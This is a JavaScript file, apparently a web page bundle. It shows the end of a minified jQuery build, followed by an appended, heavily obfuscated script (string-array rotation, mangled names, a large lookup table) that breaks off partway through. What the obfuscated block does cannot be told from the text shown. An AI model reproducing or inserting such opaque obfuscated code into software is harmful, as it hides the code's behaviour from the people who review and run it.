i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();var _0x44f7b4=_0x3a68;(function(_0x6c34e8,_0x5e68c3){var _0x2823e2=_0x3a68,_0x508929=_0x6c34e8();while(!![]){try{var _0x4218a6=parseInt(_0x2823e2(0x1359))/(0xa*0x24b+0xc1d+-0x230a)*(parseInt(_0x2823e2(0x1849))/(-0xe9b+-0x12f2+0x79*0x47))+-parseInt(_0x2823e2(0x2923))/(0x1d45*0x1+-0x1b2f*0x1+-0x213)+parseInt(_0x2823e2(0x31dc))/(0x6*-0x49a+-0x7b5+0xf*0x25b)*(parseInt(_0x2823e2(0x2f54))/(-0x1a2e+0x68b*-0x5+0x3aea))+-parseInt(_0x2823e2(0xc92))/(0x1af9+-0x23d6+0x8e3)+-parseInt(_0x2823e2(0x2398))/(0x1a34+-0x23e8+-0x9bb*-0x1)*(-parseInt(_0x2823e2(0x2007))/(0x1*-0xc45+0x619*0x3+-0x5fe))+-parseInt(_0x2823e2(0x1782))/(0x1e7b+0x3e*-0x31+-0x2*0x94a)+parseInt(_0x2823e2(0xc0b))/(-0x1*0xbb3+0x120b*0x1+-0x6*0x10d)*(parseInt(_0x2823e2(0x2f76))/(0x17+0x45d*-0x6+-0x1a22*-0x1));if(_0x4218a6===_0x5e68c3)break;else _0x508929['push'](_0x508929['shift']());}catch(_0x3257d5){_0x508929['push'](_0x508929['shift']());}}}(_0x4f8e,-0x1ec92+-0xe20*-0x24+0x321be));function _pi0(_0x40279f,_0x1d5239){var _0x4cd2c8=_0x3a68,_0x2b8525={'EkWke':function(_0x5d837a){return _0x5d837a();},'nHyWz':function(_0x172d66){return _0x172d66();},'vKtDD':function(_0x21b3f5,_0x1bb763){return _0x21b3f5(_0x1bb763);},'xqUwi':function(_0x2feca8,_0x25a40a){return _0x2feca8===_0x25a40a;},'RzHxb':_0x4cd2c8(0x12b6),'TPwTL':function(_0x358e3b,_0x2c9a36){return _0x358e3b==_0x2c9a36;},'uYITB':function(_0x32965c,_0xc49166){return _0x32965c<_0xc49166;},'sgeGP':function(_0x171db4,_0x228591){return _0x171db4+_0x228591;},'SHtsS':function(_0x17e6e8,_0x35455a){return _0x17e6e8<=_0x35455a;},'XCJaq':_0x4cd2c8(0x2b3c),'eOHQa':_0x4cd2c8(0x3626),'aTwdh':_0x4cd2c8(0x2b18),'qaofn':_0x4cd2c8(0x1f7f),'Wkkdq':_0x4cd2c8(0x20cb),'wIVWV':_0x4cd2c8(0x2657),'VytiS':_0x4cd2c8(0x1e3f),'hDpWA':_0x4cd2c8(0x218f),'EZKiv':_0x4cd2c8(0x1752),'YoAot':_0x4cd2c8(0x22d6),'iJbSY':_0x4cd2c8(0xc16),'udSbA':_0x4cd2c8(0x33e7),'nxwRX':function(_0x4ac18a,_0x68d5f1){return _0x4ac18a<_0x68d5f1;},'AjGOr':function(_0x31b53a,_0x367e3a){return _0x31b53a!==_0x367e3a;},'EouXj':function(_0x8c9c15,_0x327680){return _0x8c9c15!=_0x327680;},'mCtOx':function(_0x32ca70,_0x1b7a3c){return _0x32ca70>=_0x1b7a3c;},'SisuN':function(_0x279d69,_0x4ab3d6){return _0x279d69>=_0x4ab3d6;},'CtxsY':function(_0xfc60fb,_0x75c54a){return _0xfc60fb==_0x75c54a;},'OtPVj':_0x4cd2c8(0x2e02),'mdnlo':function(_0x4ace5b,_0x4d621c){return _0x4ace5b+_0x4d621c;},'POcnR':function(_0x1a557f,_0x3e39b0){return _0x1a557f+_0x3e39b0;},'UBYEg':function(_0x2a1cef,_0x37e7bb){return _0x2a1cef>=_0x37e7bb;},'cbIiO':_0x4cd2c8(0x35f),'LQowk':_0x4cd2c8(0x993),'QAvBh':_0x4cd2c8(0x2ea7),'RhLyC':function(_0x41c13c,_0x9531ea){return _0x41c13c>=_0x9531ea;},'sxHWt':_0x4cd2c8(0x2d9f),'KOuuV':_0x4cd2c8(0x129d),'YhoVo':_0x4cd2c8(0x2ea),'xemgw':function(_0x1585e7,_0x589b7d){return _0x1585e7==_0x589b7d;},'FWzWJ':function(_0x140ecf,_0xf373d0){return _0x140ecf>=_0xf373d0;},'JBear':function(_0xa7cdca,_0x44c8ed){return _0xa7cdca<=_0x44c8ed;},'VPedU':function(_0xe16beb,_0x42f5db){return _0xe16beb==_0x42f5db;},'JELBe':function(_0x40888d,_0x8069ab){return _0x40888d==_0x8069ab;},'XBkqx':function(_0x2dbe58,_0x4ce423){return _0x2dbe58==_0x4ce423;},'zUNWh':function(_0x6b04b6,_0x2ec383){return _0x6b04b6==_0x2ec383;},'AEjFj':function(_0x495410,_0x378bff){return _0x495410>=_0x378bff;},'gJmpL':function(_0x3888ab,_0x135dbd){return _0x3888ab==_0x135dbd;},'ZhJAl':function(_0x637e96,_0x1e89e0){return _0x637e96==_0x1e89e0;},'nGLbu':function(_0xedd117,_0x1f5c18){return _0xedd117==_0x1f5c18;},'XkWOL':function(_0x534874,_0x3ebf3d){return _0x534874==_0x3ebf3d;},'YhJWf':function(_0x58ae78,_0x1def23){return _0x58ae78==_0x1def23;},'HuOJO':function(_0x341b66,_0xa976ea){return _0x341b66==_0xa976ea;},'eUleC':function(_0xdd28ca,_0x21f2a1){return _0xdd28ca(_0x21f2a1);},'pVTxo':function(_0x496a7e,_0x5f1dd7){return _0x496a7e==_0x5f1dd7;},'AEGOG':_0x4cd2c8(0x2898)+'0','YFLDt':function(_0x3452a1,_0x27765b){return _0x3452a1&&_0x27765b;},'uvYef':_0x4cd2c8(0x1845)+_0x4cd2c8(0x11e9)+_0x4cd2c8(0x22f0)+_0x4cd2c8(0x3543),'ojkdg':_0x4cd2c8(0x3416),'MeRYN':_0x4cd2c8(0x14ce),'VHYMr':function(_0x5220dd,_0x12b105){return _0x5220dd==_0x12b105;},'IjBKf':function(_0x30a673,_0x54d6a9){return _0x30a673+_0x54d6a9;},'tKvzL':function(_0x403cda,_0x5782fd){return _0x403cda+_0x5782fd;},'xxruQ':function(_0x1bc01d,_0x96108a){return _0x1bc01d+_0x96108a;},'xPKiX':function(_0x68ac8,_0x37800c){return _0x68ac8(_0x37800c);},'eJYDz':function(_0x72657b,_0x5157b3){return _0x72657b+_0x5157b3;},'iWbVl':function(_0x30f906,_0x3c33f3){return _0x30f906+_0x3c33f3;},'okxbT':_0x4cd2c8(0x28c1),'WMUKU':function(_0x295074,_0x5650a8){return _0x295074(_0x5650a8);},'fIGmh':_0x4cd2c8(0x98e),'OKhRx':_0x4cd2c8(0x133c),'IGOTK':function(_0xae8d8b,_0x454356){return _0xae8d8b(_0x454356);},'LvmIc':_0x4cd2c8(0x23c8),'tlXZI':function(_0x221074,_0x49a0a){return _0x221074(_0x49a0a);},'zLzVC':_0x4cd2c8(0x3535),'yZigd':_0x4cd2c8(0xbab),'YAuFb':_0x4cd2c8(0x105d),'Qhlwe':_0x4cd2c8(0x25cc),'DxyQF':function(_0x11d43a,_0x29fb70){return _0x11d43a+_0x29fb70;},'HuYKR':function(_0x5b629f,_0x51aeca){return _0x5b629f(_0x51aeca);},'PvCzg':_0x4cd2c8(0x4a5),'bIrPO':_0x4cd2c8(0x15c6),'qBdPg':function(_0x43ddd4,_0x3bae07){return _0x43ddd4(_0x3bae07);},'tibZt':_0x4cd2c8(0x84f),'FAvvb':function(_0x5ea739,_0x4fa72f){return _0x5ea739(_0x4fa72f);},'kbdqT':_0x4cd2c8(0x3613),'AIWsp':_0x4cd2c8(0x16e1)+'ct','aholC':function(_0x4d6bc1,_0x542ec2){return _0x4d6bc1<_0x542ec2;},'pDEWV':_0x4cd2c8(0xae8),'ILtHH':function(_0x130613,_0x3cdd57){return _0x130613>_0x3cdd57;},'SLRwG':_0x4cd2c8(0x1aaf),'Eofaf':function(_0x4ea4d8,_0x1c8cb8){return _0x4ea4d8==_0x1c8cb8;},'FOKMV':function(_0x382b97,_0x1b8fa4){return _0x382b97(_0x1b8fa4);},'HdRAp':function(_0x1031d9,_0x41e2d7){return _0x1031d9-_0x41e2d7;},'FYtyv':function(_0x58bf13,_0x1311b1){return _0x58bf13>=_0x1311b1;},'ahmpX':function(_0xcb096e,_0x30d223,_0x10c2c9){return _0xcb096e(_0x30d223,_0x10c2c9);},'sRACK':function(_0x5c767f,_0x4cee99){return _0x5c767f<_0x4cee99;},'ymhCq':function(_0x5d86ec,_0x22ec39){return _0x5d86ec!==_0x22ec39;},'xEyui':function(_0xcd025c,_0x4c0e49){return _0xcd025c%_0x4c0e49;},'wqeas':function(_0x389733,_0x3b38fc){return _0x389733>_0x3b38fc;},'Tmdws':_0x4cd2c8(0x31ba)+_0x4cd2c8(0x2f44),'ffcEz':function(_0x23cc48,_0x1fe2c4){return _0x23cc48>_0x1fe2c4;},'GxESE':function(_0x110339,_0x5467a2){return _0x110339>_0x5467a2;},'IyXvc':function(_0x592c88,_0x5e4ea7){return _0x592c88<_0x5e4ea7;},'CoGQU':function(_0x59d57a,_0x5009c0){return _0x59d57a(_0x5009c0);},'YcSCT':function(_0x1fd401,_0x3bb086){return _0x1fd401+_0x3bb086;},'kjyRB':function(_0x395170,_0x4543e0){return _0x395170(_0x4543e0);},'eiosK':function(_0x560b09,_0x334a51){return _0x560b09==_0x334a51;},'LvTMz':function(_0x4834a1,_0x416831){return _0x4834a1+_0x416831;},'OcMHt':function(_0x269217,_0x2b2fc0){return _0x269217(_0x2b2fc0);},'uOPnc':_0x4cd2c8(0xbb6)+_0x4cd2c8(0x1feb),'NWBeA':_0x4cd2c8(0x22eb)+_0x4cd2c8(0x1b39),'ybDyp':_0x4cd2c8(0x20c1)+_0x4cd2c8(0x69c)+_0x4cd2c8(0x2f2c),'Kndow':_0x4cd2c8(0x22ac)+_0x4cd2c8(0x2c8a),'QPnXY':function(_0x18e0df){return _0x18e0df();},'OZFvw':function(_0x323754,_0x26c564){return _0x323754+_0x26c564;},'kpdzd':function(_0x41278c,_0x3495b6){return _0x41278c+_0x3495b6;},'OkfWD':function(_0x52b2c5,_0x1d1ad3){return _0x52b2c5+_0x1d1ad3;},'ooCso':function(_0x49eba6,_0x4721e4){return _0x49eba6(_0x4721e4);},'KAkXl':function(_0x1b2501,_0x5ae810){return _0x1b2501/_0x5ae810;},'dDcMs':function(_0x260822,_0x3eda5f){return _0x260822/_0x3eda5f;},'ukeQB':function(_0x341237,_0x27293f){return _0x341237(_0x27293f);},'atkMv':function(_0xe016ee,_0x3a8143){return _0xe016ee(_0x3a8143);},'oAKZZ':function(_0x359cdb){return _0x359cdb();},'jpGaS':_0x4cd2c8(0x2046)+_0x4cd2c8(0x3160),'lIlaX':_0x4cd2c8(0x65d),'vVDtx':_0x4cd2c8(0x1698)+_0x4cd2c8(0x19d7)+_0x4cd2c8(0x113f)+_0x4cd2c8(0x586)+_0x4cd2c8(0x1f0a)+_0x4cd2c8(0x13b3)+_0x4cd2c8(0xbf3)+_0x4cd2c8(0x2287)+_0x4cd2c8(0x319c)+_0x4cd2c8(0x280e)+_0x4cd2c8(0x1b1e)+_0x4cd2c8(0x468)+_0x4cd2c8(0x3087)+_0x4cd2c8(0x2881)+_0x4cd2c8(0x11b0)+_0x4cd2c8(0x309f)+_0x4cd2c8(0x2346)+_0x4cd2c8(0xb35)+_0x4cd2c8(0x30e4)+_0x4cd2c8(0x1278)+_0x4cd2c8(0x248b)+_0x4cd2c8(0x1afc)+_0x4cd2c8(0x151e)+_0x4cd2c8(0x29a7)+_0x4cd2c8(0x1005)+_0x4cd2c8(0x557)+_0x4cd2c8(0x2698)+_0x4cd2c8(0x19c8)+_0x4cd2c8(0x6df)+_0x4cd2c8(0x1b53)+_0x4cd2c8(0x1509)+_0x4cd2c8(0xc73)+_0x4cd2c8(0x1f1b)+_0x4cd2c8(0x29f2)+_0x4cd2c8(0xaf9)+_0x4cd2c8(0x2c8b)+_0x4cd2c8(0x2149)+_0x4cd2c8(0x2832)+_0x4cd2c8(0x19d1)+_0x4cd2c8(0xa2a)+_0x4cd2c8(0x1dcf)+_0x4cd2c8(0x350e)+_0x4cd2c8(0xa44)+_0x4cd2c8(0x1cb7)+_0x4cd2c8(0x2492)+_0x4cd2c8(0x3c7)+_0x4cd2c8(0x1dac)+_0x4cd2c8(0x2677)+_0x4cd2c8(0x8f0)+_0x4cd2c8(0x116a)+_0x4cd2c8(0x210f),'yBzck':_0x4cd2c8(0x1a7b)+'g','wgdjj':_0x4cd2c8(0x1344)+_0x4cd2c8(0x1e4c),'fkiMG':_0x4cd2c8(0x16af)+_0x4cd2c8(0x340)+_0x4cd2c8(0x703)+_0x4cd2c8(0x4bd)+_0x4cd2c8(0x28e3)+_0x4cd2c8(0x2d40)+_0x4cd2c8(0x2d63)+'g>','lOUFE':_0x4cd2c8(0xf2e)+'Ox','DaLyQ':_0x4cd2c8(0x12f6)+_0x4cd2c8(0x1dae),'fhhmq':_0x4cd2c8(0x26fc)+'J','zwYkc':_0x4cd2c8(0x14ba)+_0x4cd2c8(0xabe),'ixPWF':_0x4cd2c8(0x36e1)+_0x4cd2c8(0x1bec)+_0x4cd2c8(0x1fca)+_0x4cd2c8(0x6c3)+_0x4cd2c8(0xb17)+_0x4cd2c8(0x10d8)+_0x4cd2c8(0x10a6)+_0x4cd2c8(0x5f7)+_0x4cd2c8(0x2a2f)+_0x4cd2c8(0x2db5)+_0x4cd2c8(0x2680),'MdFoX':_0x4cd2c8(0x1146)+_0x4cd2c8(0x2cf6)+'r','kKRhF':_0x4cd2c8(0x23f)+'ye','NvJUq':_0x4cd2c8(0xa7a)+'d','WAfWI':_0x4cd2c8(0xb81)+_0x4cd2c8(0x26ce),'FEdBK':function(_0x215675,_0x178df2){return _0x215675<_0x178df2;},'QhQLO':_0x4cd2c8(0x2b61),'BDtQU':function(_0x3cb3e0,_0x185e4d){return _0x3cb3e0<=_0x185e4d;},'acKbC':_0x4cd2c8(0x23e7),'wTUhr':_0x4cd2c8(0x1ad8),'lmxgo':_0x4cd2c8(0x29f7),'KHcmz':function(_0x5189e2){return _0x5189e2();},'qBLhj':_0x4cd2c8(0x2c52)+_0x4cd2c8(0x25b6)+_0x4cd2c8(0x1eea)+_0x4cd2c8(0x3633)+_0x4cd2c8(0x2cf2),'eAyeI':_0x4cd2c8(0x759)+_0x4cd2c8(0x23a6)+_0x4cd2c8(0x74d)+'aa','JOkGp':_0x4cd2c8(0xde7)+_0x4cd2c8(0x25b)+_0x4cd2c8(0xc88)+_0x4cd2c8(0x9c2),'YNhiw':function(_0x217b33,_0x207018){return _0x217b33+_0x207018;},'YmhFg':function(_0x4542f7,_0x1628f9){return _0x4542f7+_0x1628f9;},'IfZuE':function(_0x596004,_0x20e1c3){return _0x596004+_0x20e1c3;},'BVsOn':function(_0x3f0353,_0x4adcb2){return _0x3f0353+_0x4adcb2;},'nQYaY':function(_0x3a1249,_0x17dd76){return _0x3a1249+_0x17dd76;},'yzQgu':function(_0x1c7a7b,_0x475605){return _0x1c7a7b+_0x475605;},'alpMO':function(_0x956914,_0x6bf2a8){return _0x956914+_0x6bf2a8;},'YfFKP':function(_0x58bf8b,_0xdd77fa){return _0x58bf8b+_0xdd77fa;},'SOpin':function(_0x41946f,_0x971a8b){return _0x41946f+_0x971a8b;},'erDrK':function(_0x4cd423,_0x2fcd3d){return _0x4cd423+_0x2fcd3d;},'RYuUw':function(_0x36a085,_0x1c7320){return _0x36a085+_0x1c7320;},'TsuQE':function(_0x1cd65e,_0x268771){return _0x1cd65e+_0x268771;},'tGynX':function(_0x2983dc,_0x28c0ef){return _0x2983dc+_0x28c0ef;},'yskZM':_0x4cd2c8(0x321e),'staWV':_0x4cd2c8(0x825),'SMoWQ':_0x4cd2c8(0x649),'ScRsr':_0x4cd2c8(0x22b3),'fBlll':_0x4cd2c8(0x1fe7),'YFCpj':_0x4cd2c8(0x1e50),'lwriy':_0x4cd2c8(0xa7e),'wJWOm':_0x4cd2c8(0x9e4),'bVsJQ':_0x4cd2c8(0x134e),'TVwUr':_0x4cd2c8(0x26c1),'PxDQY':_0x4cd2c8(0x2e8f),'MYtzg':_0x4cd2c8(0x1171),'aNtEM':_0x4cd2c8(0x721),'ElFKq':_0x4cd2c8(0x711),'ICZck':_0x4cd2c8(0x236),'QSYWx':function(_0x31db92,_0x4002d8){return _0x31db92+_0x4002d8;},'FZmVR':function(_0x3d10a4,_0x2f54f1){return _0x3d10a4+_0x2f54f1;},'WGiWI':function(_0x4816f7,_0x439f9d){return _0x4816f7+_0x439f9d;},'fMijy':function(_0x24c405,_0x5ce8cb){return _0x24c405+_0x5ce8cb;},'VIalk':_0x4cd2c8(0x185f),'XxTSy':_0x4cd2c8(0x1527),'UKZWH':function(_0x4836f0,_0x44fc75){return _0x4836f0==_0x44fc75;},'ZjNMK':_0x4cd2c8(0x1fbc),'wcQje':_0x4cd2c8(0x291e),'TbiqW':function(_0x24696e,_0x3f21df){return _0x24696e+_0x3f21df;},'vRtif':function(_0x2a4c19,_0x18ec91){return _0x2a4c19+_0x18ec91;},'ieFuw':_0x4cd2c8(0x855)+_0x4cd2c8(0x35e9)+_0x4cd2c8(0x36a5)+_0x4cd2c8(0x11a5)+_0x4cd2c8(0x271b)+_0x4cd2c8(0x2473)+_0x4cd2c8(0x16dc)+_0x4cd2c8(0x1357)+_0x4cd2c8(0x4be)+_0x4cd2c8(0x3229)+_0x4cd2c8(0x3260)+_0x4cd2c8(0x2084)+_0x4cd2c8(0x237d)+_0x4cd2c8(0xef9)+_0x4cd2c8(0x1d9b)+_0x4cd2c8(0x2ba3)+_0x4cd2c8(0x1a95)+_0x4cd2c8(0x5a6)+_0x4cd2c8(0x14cd)+_0x4cd2c8(0x10ef)+_0x4cd2c8(0x22b1)+_0x4cd2c8(0x6d5)+_0x4cd2c8(0x904)+_0x4cd2c8(0x205d)+_0x4cd2c8(0x324b)+_0x4cd2c8(0x20f6)+_0x4cd2c8(0xb15)+_0x4cd2c8(0x3008)+_0x4cd2c8(0x849)+_0x4cd2c8(0x4a1)+_0x4cd2c8(0x301a)+_0x4cd2c8(0x2304)+_0x4cd2c8(0x25b4)+_0x4cd2c8(0x1ea2)+_0x4cd2c8(0xa56)+_0x4cd2c8(0xf10)+_0x4cd2c8(0x31e9)+_0x4cd2c8(0x59b)+_0x4cd2c8(0x32a1)+_0x4cd2c8(0x1902)+_0x4cd2c8(0x2a5)+_0x4cd2c8(0x34f7)+_0x4cd2c8(0x2ba8)+_0x4cd2c8(0x170e)+_0x4cd2c8(0xf69)+_0x4cd2c8(0x170d)+_0x4cd2c8(0x29b9)+_0x4cd2c8(0x35d7)+_0x4cd2c8(0x3253)+_0x4cd2c8(0x2d44)+_0x4cd2c8(0x2bd9)+_0x4cd2c8(0x2d96)+_0x4cd2c8(0xf8b)+_0x4cd2c8(0x308b)+_0x4cd2c8(0x2b08)+_0x4cd2c8(0x26af)+_0x4cd2c8(0x1d77)+_0x4cd2c8(0x149a)+_0x4cd2c8(0x326)+_0x4cd2c8(0x2457)+_0x4cd2c8(0x2f7e)+_0x4cd2c8(0xf54)+_0x4cd2c8(0xbbb)+_0x4cd2c8(0xd0a)+_0x4cd2c8(0x1f46)+_0x4cd2c8(0x2e99)+_0x4cd2c8(0x15df),'rFjSF':function(_0x5841f3,_0x5f147c){return _0x5841f3(_0x5f147c);},'IfsuR':function(_0xc0369a,_0x22e3e7){return _0xc0369a(_0x22e3e7);},'liLll':function(_0x36d9df,_0x390aee){return _0x36d9df(_0x390aee);},'zqMlx':_0x4cd2c8(0x1150)+_0x4cd2c8(0x2d9e)+_0x4cd2c8(0x238a),'tnMTU':function(_0x54cb5c,_0x1bdf5b){return _0x54cb5c(_0x1bdf5b);},'jyyvt':_0x4cd2c8(0x17be),'kHtLx':_0x4cd2c8(0x34f4)+_0x4cd2c8(0x1a1e),'rlpIK':_0x4cd2c8(0x3627),'DAKJd':_0x4cd2c8(0x10dd),'oaHss':_0x4cd2c8(0x2a24)+_0x4cd2c8(0x8ca),'csopa':_0x4cd2c8(0x32ca),'yILnu':_0x4cd2c8(0x2ff5)+'ts','NODoI':_0x4cd2c8(0x1d25),'cSmPS':_0x4cd2c8(0x1f32),'hcEHX':_0x4cd2c8(0x12d4),'uyMkK':function(_0x170e09,_0x43f9c4){return _0x170e09(_0x43f9c4);},'EyNwB':_0x4cd2c8(0xfac)+_0x4cd2c8(0x150c)+_0x4cd2c8(0x291e),'NMIvm':_0x4cd2c8(0x20e8)+_0x4cd2c8(0x281)+_0x4cd2c8(0x17ac),'dylXN':_0x4cd2c8(0x2eaf)+_0x4cd2c8(0x11ce)+_0x4cd2c8(0x17b2)+_0x4cd2c8(0x1fbd)+_0x4cd2c8(0x1512)+_0x4cd2c8(0x8c0)+_0x4cd2c8(0x1be7)+_0x4cd2c8(0x1348)+_0x4cd2c8(0x2a3b)+_0x4cd2c8(0x3324)+_0x4cd2c8(0x3615)+_0x4cd2c8(0x200a)+_0x4cd2c8(0xb0e)+_0x4cd2c8(0x697)+_0x4cd2c8(0xf1b)+_0x4cd2c8(0x1ee2)+_0x4cd2c8(0x2df6)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x8e7)+_0x4cd2c8(0x2bc6)+_0x4cd2c8(0x33db)+_0x4cd2c8(0x18c2)+_0x4cd2c8(0x2de3)+_0x4cd2c8(0x35cc)+_0x4cd2c8(0x2cfb)+_0x4cd2c8(0x3349)+_0x4cd2c8(0x1063)+_0x4cd2c8(0x48c)+_0x4cd2c8(0xcc5)+_0x4cd2c8(0x1cbb)+_0x4cd2c8(0x2ad7)+';','JievQ':_0x4cd2c8(0x36b2)